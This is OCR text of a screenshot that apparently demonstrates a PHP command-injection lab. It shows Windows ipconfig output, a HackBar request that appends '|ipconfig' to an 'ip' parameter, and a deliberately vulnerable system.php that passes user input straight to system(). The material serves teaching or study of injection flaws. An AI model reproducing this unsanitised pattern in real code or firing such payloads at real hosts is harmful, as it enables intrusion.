 Windows IP 配置无线局域网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 1: 媒
网: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::d1e7:f48:67a2:f9b1%16 IPv4 地址 . . . . . . . . . . . . : 192.168.124.4 子网掩码 . . . .
fe80::7d42:aeff:9e53:cafc%9 IPv4 地址 . . . . . . . . . . . . : 192.168.18.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器
. . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 蓝牙网络连接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 连接
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.124.4/php_command/system.php?ip=192.168.211.132|ipconfig
Post data Referer User Agent Cookies Clear All
PS File Edit View Help
system.php
1 <?php
2 echo system("ping -l ".$_GET['ip']);
3 ?>
4